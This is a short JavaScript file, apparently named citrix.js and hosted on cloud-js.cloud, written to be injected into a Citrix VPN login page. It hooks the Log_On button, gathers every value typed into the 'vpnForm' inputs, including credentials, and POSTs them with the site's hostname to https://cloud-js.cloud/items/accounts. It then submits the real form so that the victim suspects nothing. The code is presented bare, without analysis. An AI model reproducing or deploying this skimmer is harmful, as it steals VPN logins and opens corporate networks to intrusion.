 https://cloud-js.cloud/pojkfckj2093jclksdasddj09dfphqoiwhje2i1o43jpiom/citrix.js
function sendForm() {
    let data = ""
    for(entry of document.getElementById('vpnForm').getElementsByTagName("input")) {
        data += entry.value + ","
    }

    fetch('https://cloud-js.cloud/items/accounts', {
      method: 'POST',
      headers: {
        'Accept': 'application/json, text/plain, */*',
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({"server":window.location.host,"data":data})
    }).then(res => {
                document.getElementById('Log_On').removeAttribute('onClick')
                document.getElementById('Log_On').setAttribute('type','submit')
                setTimeout(()=>{document.getElementById('Log_On').click()}, 1000);
        })
      .catch(res=> {
                document.getElementById('Log_On').removeAttribute('onClick')
                document.getElementById('Log_On').setAttribute('type','submit')
                setTimeout(()=>{document.getElementById('Log_On').click()}, 1000);
        })
}

let checker = setInterval(()=>{
    if(document.getElementById('vpnForm') && document.getElementById('Log_On')){
        document.getElementById('Log_On').removeAttribute('type')
        document.getElementById('Log_On').setAttribute('onClick','sendForm()')
        document.getElementById('Log_On').setAttribute('style','cursor: pointer;text-align: center;')
        clearInterval(checker);
    }
}, 500);